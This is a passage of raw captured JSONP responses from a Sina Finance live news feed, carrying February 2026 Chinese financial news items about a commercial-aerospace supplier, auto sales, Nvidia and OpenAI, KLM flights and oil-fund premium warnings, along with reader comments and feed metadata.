0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 20:10:28","update_time":"2026-02-01 20:10:28","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159227\",\"key\":\"\u592a\u7a7a\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[{"mid":"697F48DB-7B58F40C-45755879-7F5-872","comment_mid":"0","channel":"live","newsid":"finance-152-4654648","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 20:36:43","agree":"0","score":"5","hot":"0","against":"1769949403","length":"15","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"1165318265","nick":"yhf5682010","usertype":"financeapp","content":"\u8fd9\u6837\u5c31\u53ef\u4ee5\u9650\u5236\u5927\u9e45\u4e5f\u4f7f\u7528\u661f\u94fe\u4e86","ip":"","config":"wb_verified=0&wb_screen_name=yhf5682010&area=\u5e7f\u4e1c\u5e7f\u5dde&wb_user_id=1165318265&withMobile=&followers_count=4&wb_description=&client_port=57692&cjguba_id=2&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1769949403&city_code=CN44190000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u5e7f\u4e1c\u5e7f\u5dde","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"1106","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":1,"thread_show":1,"qreply":0,"qreply_show":0,"show":1},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654647,"zhibo_id":152,"type":0,"rich_text":"\u3010\u9686\u534e\u79d1\u6280\uff1a\u76ee\u524d\u5df2\u4e0e\u591a\u5bb6\u4e1a\u5185\u4e3b\u8981\u5546\u4e1a\u822a\u5929\u4f01\u4e1a\u5efa\u7acb\u914d\u5957\u5408\u4f5c\u5173\u7cfb\u3011\u9686\u534e\u79d1\u6280\u8fd1\u65e5\u5728\u673a\u6784\u8c03\u7814\u65f6\u8868\u793a\uff0c\u5f53\u524d\u5546\u4e1a\u822a\u5929\u9886\u57df\u5e02\u573a\u5173\u6ce8\u5ea6\u8f83\u9ad8\uff0c\u516c\u53f8\u5728\u8be5\u9886\u57df\u7684\u5e03\u5c40\u4e3b\u8981\u96c6\u4e2d\u4e8e\u7ed3\u6784\u65b0\u6750\u6599\u4e1a\u52a1\uff0c\u6838\u5fc3\u56f4\u7ed5\u4e24\u5927\u6750\u6599\u9886\u57df\u5c55\u5f00\u3002\u516c\u53f8\u59cb\u7ec8\u9075\u5faa\u201c\u7b2c\u4e00\u6027\u539f\u7406\u201d\uff0c\u6838\u5fc3\u5b9a\u4f4d\u4e3a\u5546\u4e1a\u822a\u5929\u9886\u57df\u63d0\u4f9b\u8f7b\u8d28\u9ad8\u5f3a\u7684\u8f7b\u91cf\u5316\u51cf\u91cd\u6750\u6599\u3002\u5728\u5546\u4e1a\u822a\u5929\u9886\u57df\uff0c\u8f7d\u8377\u91cd\u91cf\u76f4\u63a5\u5173\u8054\u6210\u672c\u63a7\u5236\uff0c\u8fd9\u4e3a\u516c\u53f8\u6838\u5fc3\u4ea7\u54c1PMI\u6ce1\u6cab\u5e26\u6765\u4e86\u5e7f\u9614\u7684\u5e02\u573a\u673a\u9047\uff0c\u8be5\u6750\u6599\u5728\u822a\u7a7a\u822a\u5929\u9886\u57df\u7684\u5e94\u7528\u6280\u672f\u5df2\u8f83\u4e3a\u6210\u719f\u3002\u4ee5PMI\u6ce1\u6cab\u4e3a\u57fa\u6750\uff0c\u901a\u8fc7\u8868\u9762\u590d\u5408\u76f8\u5e94\u6811\u8102\u4f53\u7cfb\u53ca\u78b3\u7ea4\u7ef4\u8499\u76ae\uff0c\u53ef\u540c\u65f6\u6ee1\u8db3\u8f7b\u91cf\u5316\u3001\u900f\u6ce2\u6027\u53ca\u76f8\u5173\u68c0\u6d4b\u8ba4\u8bc1\u8981\u6c42\u3002\u6b64\u5916\uff0cPMI\u6ce1\u6cab\u4f5c\u4e3a\u5168\u95ed\u5b54\u6ce1\u6cab\uff0c\u8fd8\u5177\u5907\u51fa\u8272\u7684\u9694\u632f\u6027\u80fd\uff0c\u53ef\u5b9e\u73b0\u964d\u566a\u3001\u8010\u9ad8\u6e29\u7684\u9644\u52a0\u6548\u679c\uff0c\u8fdb\u4e00\u6b65\u9002\u914d\u822a\u5929\u573a\u666f\u7684\u4e25\u82db\u9700\u6c42\u3002\u516c\u53f8\u76ee\u524d\u5df2\u4e0e\u591a\u5bb6\u4e1a\u5185\u4e3b\u8981\u5546\u4e1a\u822a\u5929\u4f01\u4e1a\u5efa\u7acb\u914d\u5957\u5408\u4f5c\u5173\u7cfb\uff0c\u5176\u4e2d\u591a\u5bb6\u4f01\u4e1a\u5df2\u5c31\u8f7b\u91cf\u5316\u89e3\u51b3\u65b9\u6848\u5411\u516c\u53f8\u4e3b\u52a8\u54a8\u8be2\u3002","multimedia":"","commentid":"live:finance-152-4654647:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 20:02:29","update_time":"2026-02-01 20:02:29","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300263\",\"key\":\"\\u9686\\u534e\\u79d1\\u6280\"},{\"market\":\"fund\",\"symbol\":\"159227\",\"key\":\"\\u5546\\u4e1a\\u822a\\u5929\",\"sym_party_status\":\"1\"},{\"market\":\"fund\",\"symbol\":\"159703\",\"key\":\"\\u65b0\\u6750\\u6599\",\"sym_party_status\":\"0\"},{\"market\":\"cn\",\"symbol\":\"sih30597\",\"key\":\"\\u65b0\\u6750\\u6599\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkiphx4809776.shtml\",\"docid\":\"nhkiphx4809776\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"4","name":"\u6570\u636e"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkiphx4809776.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654644,"zhibo_id":152,"type":0,"rich_text":"\u5947\u745e\u6c7d\u8f66\u53d1\u5e03\u516c\u544a\u79f0\uff0c\u96c6\u56e22026\u5e741\u6708\u4e94\u5927\u54c1\u724c\u603b\u9500\u91cf\u4e3a191496\u8f86\u6c7d\u8f66\uff0c\u540c\u6bd4\u4e0b\u964d10.7%\u3002","multimedia":"","commentid":"live:finance-152-4654644:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 19:53:20","update_time":"2026-02-01 19:53:20","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"hk\",\"symbol\":\"09973\",\"key\":\"\u5947\u745e\u6c7d\u8f66\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654640,"zhibo_id":152,"type":0,"rich_text":"\u3010\u9ec4\u4ec1\u52cb\u5426\u8ba4\u5bf9OpenAI\u4e0d\u6ee1 \u900f\u9732\u5c06\u5de8\u989d\u6295\u8d44\u3011\u9488\u5bf9\u82f1\u4f1f\u8fbe\u4e0eOpenAI\u7684\u5343\u4ebf\u7f8e\u5143\u5927\u5355\u8c08\u5d29\u7684\u6d88\u606f\uff0c\u82f1\u4f1f\u8fbeCEO\u9ec4\u4ec1\u52cb\u8fd1\u65e5\u5728\u63a5\u53d7\u91c7\u8bbf\u65f6\u900f\u9732\uff0c\u5916\u754c\u79f0\u4ed6\u5bf9OpenAI\u4e0d\u6ee1\u201c\u7eaf\u5c5e\u65e0\u7a3d\u4e4b\u8c08\u201d\u3002\u4ed6\u540c\u65f6\u900f\u9732\uff0c\u82f1\u4f1f\u8fbe\u4f1a\u5bf9OpenAI\u8fdb\u884c\u4e00\u7b14\u5de8\u989d\u6295\u8d44\uff0c\u201c\u8fd9\u53ef\u80fd\u662f\u6211\u4eec\u6709\u53f2\u4ee5\u6765\u89c4\u6a21\u6700\u5927\u7684\u4e00\u7b14\u6295\u8d44\u201d\u3002","multimedia":"","commentid":"live:finance-152-4654640:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 19:46:15","update_time":"2026-02-01 19:46:15","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"},{\"market\":\"us\",\"symbol\":\"nvda\",\"key\":\"\\u82f1\\u4f1f\\u8fbe\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkihyx8159963.shtml\",\"docid\":\"nhkihyx8159963\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkihyx8159963.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654634,"zhibo_id":152,"type":0,"rich_text":"\u3010\u8377\u822a\u6062\u590d\u98de\u5f80\u4e2d\u4e1c\u591a\u56fd\u822a\u73ed\u3011\u8377\u5170\u7687\u5bb6\u822a\u7a7a\u516c\u53f8\uff08\u8377\u822a\uff091\u670831\u65e5\u665a\u5ba3\u5e03\uff0c\u7ecf\u8bc4\u4f30\u5f53\u524d\u5b89\u5168\u5f62\u52bf\u548c\u8fd0\u8425\u53ef\u884c\u6027\uff0c\u5c06\u6062\u590d\u98de\u5f80\u4e2d\u4e1c\u5730\u533a\u591a\u4e2a\u56fd\u5bb6\u7684\u822a\u73ed\u3002\u8377\u822a\u5728\u58f0\u660e\u4e2d\u8bf4\uff0c\u5c06\u4e8e2\u67082\u65e5\u8d77\u6062\u590d\u98de\u5f80\u4ee5\u8272\u5217\u7279\u62c9\u7ef4\u592b\u7684\u822a\u73ed\uff0c2\u67081\u65e5\u8d77\u6062\u590d\u98de\u5f80\u963f\u8054\u914b\u8fea\u62dc\u7684\u822a\u73ed\u3002\u6b64\u524d\uff0c\u8377\u822a\u5df2\u6062\u590d\u4e86\u98de\u5f80\u6c99\u7279\u963f\u62c9\u4f2f\u5229\u96c5\u5f97\u548c\u8fbe\u66fc\u7684\u822a\u73ed\u3002\u8377\u822a\u8fd8\u8868\u793a\uff0c\u5c06\u5bc6\u5207\u5173\u6ce8\u5730\u533a\u5b89\u5168\u5c40\u52bf\uff0c\u5e76\u636e\u6b64\u8c03\u6574\u822a\u73ed\u3002\uff08\u65b0\u534e\u793e\uff09","multimedia":"","commentid":"live:finance-152-4654634:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 19:14:31","update_time":"2026-02-01 19:14:31","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"aicaf\",\"key\":\"\\u56fd\\u822a\"},{\"market\":\"us\",\"symbol\":\"airyy\",\"key\":\"\\u56fd\\u822a\"},{\"market\":\"worldIndex\",\"symbol\":\"znb_ta-35\",\"key\":\"\\u4ee5\\u8272\\u5217\"},{\"market\":\"foreign\",\"symbol\":\"fx_saedusd\",\"key\":\"\\u8fea\\u62dc\"},{\"market\":\"foreign\",\"symbol\":\"fx_susdaed\",\"key\":\"\\u8fea\\u62dc\"},{\"market\":\"sb\",\"symbol\":\"430542\",\"key\":\"\\u5229\\u96c5\\u5f97\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkihyx8149978.shtml\",\"docid\":\"nhkihyx8149978\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[{"mid":"697F3E41-70209ADF-951FB703-899-8D9","comment_mid":"0","channel":"live","newsid":"finance-152-4654634","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 19:51:29","agree":"0","score":"5","hot":"0","against":"1769946689","length":"9","rank":"0","vote":"0","level":"3","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"2501883651","nick":"\u7528\u623738nq893fw2","usertype":"financeapp","content":"\u91d1\u5b50\u4e0d\u53d1\u5149\u4e86[\u6cea]","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u623738nq893fw2&area=\u5b89\u5fbd\u5408\u80a5&wb_user_id=2501883651&withMobile=&followers_count=2&wb_description=&client_port=33798&cjguba_id=2&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1769946689&city_code=CN34010000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u5b89\u5fbd\u5408\u80a5","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""},{"mid":"697F3A80-DF622983-418A7DAF-899-8A1","comment_mid":"0","channel":"live","newsid":"finance-152-4654634","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 19:35:28","agree":"1","score":"6","hot":"0","against":"1769945728","length":"8","rank":"1","vote":"0","level":"2","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"1099595183","nick":"\u6dd8\u6c14\u4e5e\u8ba8","usertype":"financeapp","content":"\u770b\u6765\u4e0d\u7528\u52a8\u6b66\u4e86\u5440","ip":"","config":"wb_verified=0&wb_screen_name=\u6dd8\u6c14\u4e5e\u8ba8&area=\u5c71\u4e1c\u5fb7\u5dde&wb_user_id=1099595183&withMobile=&followers_count=14&wb_description=&client_port=39408&cjguba_id=1&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1769945728&city_code=CN37140000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u5c71\u4e1c\u5fb7\u5dde","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":4,"thread_show":3,"qreply":1,"qreply_show":1,"show":3},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkihyx8149978.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":28,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":28,"totalNum":276,"pName":"page","page":"1"},"max_id":4654661,"min_id":4654634,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_977612&page=3&num=10&tag_id=101&zhibo_id=152&_=1769950782858
body_size: 6802
content:
try{jsCallback_977612({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Sun Feb 01 20:59:43 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4654581,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5609\u5b9e\u539f\u6cb9LOF\uff1a\u82e5\u4e8c\u7ea7\u5e02\u573a\u4ea4\u6613\u4ef7\u683c\u6ea2\u4ef7\u5e45\u5ea6\u672a\u6709\u6548\u56de\u843d \u6709\u6743\u7533\u8bf7\u76d8\u4e2d\u4e34\u65f6\u505c\u724c\u3001\u5ef6\u957f\u505c\u724c\u7b49\u63aa\u65bd\u4ee5\u5411\u5e02\u573a\u8b66\u793a\u98ce\u9669\u3011\u8fd1\u671f\uff0c\u5609\u5b9e\u57fa\u91d1\u7ba1\u7406\u6709\u9650\u516c\u53f8\u65d7\u4e0b\u5609\u5b9e\u539f\u6cb9\u8bc1\u5238\u6295\u8d44\u57fa\u91d1\u4e8c\u7ea7\u5e02\u573a\u4ea4\u6613\u4ef7\u683c\u9ad8\u4e8e\u57fa\u91d1\u4efd\u989d\u51c0\u503c\uff0c\u51fa\u73b0\u8f83\u5927\u5e45\u5ea6\u6ea2\u4ef7\u3002\u7279\u6b64\u63d0\u793a\u6295\u8d44\u8005\u5173\u6ce8\u4e8c\u7ea7\u5e02\u573a\u4ea4\u6613\u4ef7\u683c\u6ea2\u4ef7\u98ce\u9669\uff0c\u6295\u8d44\u8005\u5982\u679c\u76f2\u76ee\u6295\u8d44\uff0c\u53ef\u80fd\u906d\u53d7\u8f83\u5927\u635f\u5931\u3002\u82e5\u672c\u57fa\u91d12026\u5e742\u67082\u65e5\u4e8c\u7ea7\u5e02\u573a\u4ea4\u6613\u4ef7\u683c\u6ea2\u4ef7\u5e45\u5ea6\u672a\u6709\u6548\u56de\u843d\uff0c\u672c\u57fa\u91d1\u6709\u6743\u91c7\u53d6\u5411\u6df1\u5733\u8bc1\u5238\u4ea4\u6613\u6240\u7533\u8bf7\u76d8\u4e2d\u4e34\u65f6\u505c\u724c\u3001\u5ef6\u957f\u505c\u724c\u65f6\u95f4\u7b49\u63aa\u65bd\u4ee5\u5411\u5e02\u573a\u8b66\u793a\u98ce\u9669\u3002","multimedia":"","commentid":"live:finance-152-4654581:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 17:25:17","update_time":"2026-02-01 17:25:17","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\u6295\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[{"mid":"697F1F2C-AF98C155-CE40346E-909-8CF","comment_mid":"0","channel":"live","newsid":"finance-152-4654581","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 17:38:52","agree":"0","score":"5","hot":"0","against":"1769938733","length":"11","rank":"0","vote":"0","level":"3","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"3460314222","nick":"Sagan\u5f90","usertype":"financeapp","content":"\u53ea\u5141\u8bb8\u505a\u7a7a\uff0c\u4e0d\u5141\u8bb8\u505a\u591a","ip":"","config":"wb_verified=0&wb_screen_name=Sagan\u5f90&area=\u56db\u5ddd\u6210\u90fd&wb_user_id=3460314222&withMobile=&followers_count=239&wb_description=&client_port=47586&cjguba_id=2&wb_profile_img=https:\/\/tvax3.sinaimg.cn\/crop.0.0.512.512.50\/ce40346ely8fuk50jtz3lj20e80e8gm6.jpg&wb_verified_type=&wb_time=1769938732&city_code=CN51010000000000&layer=1&show_loc=1","profile_img":"https:\/\/tvax3.sinaimg.cn\/crop.0.0.512.512.50\/ce40346ely8fuk50jtz3lj20e80e8gm6.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u56db\u5ddd\u6210\u90fd","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""},{"mid":"697F1D97-27909AF6-1DAD98349-909-885","comment_mid":"0","channel":"live","newsid":"finance-152-4654581","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 17:32:07","agree":"1","score":"6","hot":"0","against":"1769938327","length":"5","rank":"1","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"7966655305","nick":"\u7528\u62377966655305","usertype":"financeapp","content":"\u51c6\u5907\u5927\u56de\u8c03","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62377966655305&area=\u6c5f\u82cf\u5e38\u5dde&wb_user_id=7966655305&withMobile=&followers_count=1&wb_description=&client_port=39038&cjguba_id=1&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1769938327&city_code=CN32040000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u6c5f\u82cf\u5e38\u5dde","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":5,"thread_show":2,"qreply":1,"qreply_show":1,"show":2},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654580,"zhibo_id":152,"type":0,"rich_text":"\u3010\u77f3\u6cb9LOF\uff1a\u82e5\u672c\u4ea4\u6613\u4ef7\u683c\u6ea2\u4ef7\u5e45\u5ea6\u672a\u6709\u6548\u56de\u843d \u6709\u6743\u91c7\u53d6\u7533\u8bf7\u76d8\u4e2d\u4e34\u65f6\u505c\u724c\u3001\u5ef6\u957f\u505c\u724c\u7b49\u63aa\u65bd\u8b66\u793a\u98ce\u9669\u3011\u8fd1\u671f\uff0c\u5e7f\u53d1\u57fa\u91d1\u7ba1\u7406\u6709\u9650\u516c\u53f8\u65d7\u4e0b\u5e7f\u53d1\u9053\u743c\u65af\u7f8e\u56fd\u77f3\u6cb9\u5f00\u53d1\u4e0e\u751f\u4ea7\u6307\u6570\u8bc1\u5238\u6295\u8d44\u57fa\u91d1\u5728\u4e8c\u7ea7\u5e02\u573a\u7684\u4ea4\u6613\u4ef7\u683c\u51fa\u73b0\u8f83\u5927\u5e45\u5ea6\u6ea2\u4ef7\uff0c\u4ea4\u6613\u4ef7\u683c\u504f\u79bb\u524d\u4e00\u4f30\u503c\u65e5\u7684\u57fa\u91d1\u4efd\u989d\u51c0\u503c\u3002\u7279\u6b64\u63d0\u793a\u6295\u8d44\u8005\u5173\u6ce8\u4e8c\u7ea7\u5e02\u573a\u4ea4\u6613\u4ef7\u683c\u6ea2\u4ef7\u98ce\u9669\uff0c\u6295\u8d44\u8005\u5982\u679c\u76f2\u76ee\u6295\u8d44\uff0c\u53ef\u80fd\u906d\u53d7\u91cd\u5927\u635f\u5931\u3002\u4e3a\u7ef4\u62a4\u6295\u8d44\u8005\u5229\u76ca\uff0c\u672c\u57fa\u91d1\u5c06\u4e8e2026\u5e742\u67082\u65e5\u5f00\u5e02\u8d77\u81f3\u5f53\u65e510:30\u505c\u724c\uff0c\u81ea2026\u5e742\u67082\u65e510:30\u590d\u724c\u3002\u82e5\u672c\u57fa\u91d12026\u5e742\u67082\u65e5\u4e8c\u7ea7\u5e02\u573a\u4ea4\u6613\u4ef7\u683c\u6ea2\u4ef7\u5e45\u5ea6\u672a\u6709\u6548\u56de\u843d\uff0c\u672c\u57fa\u91d1\u6709\u6743\u91c7\u53d6\u5411\u6df1\u5733\u8bc1\u5238\u4ea4\u6613\u6240\u7533\u8bf7\u76d8\u4e2d\u4e34\u65f6\u505c\u724c\u3001\u5ef6\u957f\u505c\u724c\u65f6\u95f4\u7b49\u63aa\u65bd\u4ee5\u5411\u5e02\u573a\u8b66\u793a\u98ce\u9669\u3002","multimedia":"","commentid":"live:finance-152-4654580:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 17:24:53","update_time":"2026-02-01 17:24:53","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_sc0\",\"key\":\"\u77f3\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_cl\",\"key\":\"\u77f3\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\u77f3\u6cb9\"},{\"market\":\"fund\",\"symbol\":\"160216\",\"key\":\"\u77f3\u6cb9\",\"sym_party_status\":\"0\"},{\"market\":\"us\",\"symbol\":\".dji\",\"key\":\"\u9053\u743c\u65af\"},{\"market\":\"fund\",\"symbol\":\"513400\",\"key\":\"\u9053\u743c\u65af\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\u6307\u6570\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[{"mid":"697F2E54-7D7A9AD3-2205A7150-8FD-87F","comment_mid":"0","channel":"live","newsid":"finance-152-4654580","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 18:43:32","agree":"0","score":"5","hot":"0","against":"1769942612","length":"54","rank":"0","vote":"0","level":"2","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"9132732752","nick":"\u7528\u62379132732752","usertype":"financeapp","content":"\u5e0c\u671b\u5728\u65b0\u6d6a\u53ef\u4ee5\u9047\u89c1\u80fd\u591f\u8c08\u5929\u8bf4\u5730\u7684\u4f60\uff0c\u4e00\u8d77\u4ea4\u6d41\u80a1\u5e02\u5fc3\u5f97\uff0c\u5206\u4eab\u751f\u6d3b\u559c\u60a6\uff0c\u4e5f\u60f3\u8c08\u4e00\u573a\u751c\u751c\u7684\u604b\u7231[\u592a\u5f00\u5fc3][\u592a\u5f00\u5fc3]","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62379132732752&area=\u6d59\u6c5f\u676d\u5dde&wb_user_id=9132732752&withMobile=&followers_count=1&wb_description=&client_port=56924&cjguba_id=2&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&